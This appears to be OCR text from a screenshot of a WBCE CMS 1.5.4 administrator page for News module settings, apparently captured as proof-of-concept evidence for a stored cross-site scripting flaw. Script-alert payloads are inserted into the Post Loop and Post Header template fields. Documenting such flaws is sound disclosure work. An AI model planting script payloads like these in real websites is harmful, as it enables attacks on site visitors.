 test»Administration-Pages
localhost:8888/wbce/modules/news_img/modify_settings.php?page_id=2&section_id=8&section_key=BxFzfx6d2tJcPWfccFlg--
888
test - Administration
WBCE CMS
You are currently logged in as:
Administrator
Log-out
Pages
Media
Add-ons
Preferences
Settings
Admin-Tools
Access
WBCE Version: 1.5.4
Tag: 1.5.4
PHP Version: 7.4.30
Session timeout: 1:59:12
News Settings
expert mode
Overview page settings
Order by:
Custom
Posts Per Page:
Unlimited
Header:
Post Loop:
</div>
<script>alert("xss via post loop")</script>
<div class="mod_nwi_spacer"><hr /></div>
Footer:
<table class="mod_nwi_table" style="visibility:[DISPLAY_PREVIOUS_NEXT_LINKS]">
<tr>
<td class="mod_nwi_table_left">[PREVIOUS_PAGE_LINK]</td>
<td class="mod_nwi_table_center">[OF]</td>
<td class="mod_nwi_table_right">[NEXT_PAGE_LINK]</td>
Resize preview image to:
Width 125 x Height 125 Pixel
Default sizes: [50x50px] [75x75px] [100x100px] [125x125px] [150x150px] [200x200px]
Post settings
Post Header:
<h2>[TITLE]</h2>
<script>alert("post header")</script>
<div class="mod_nwi_metadata">[TEXT_POSTED_BY] [DISPLAY_NAME] [TEXT_ON] [PUBLISHED_DATE] [TEXT_AT]
Post content:
[CONTENT]
Type here to search
ENG
3:08 PM
11/5/2022
2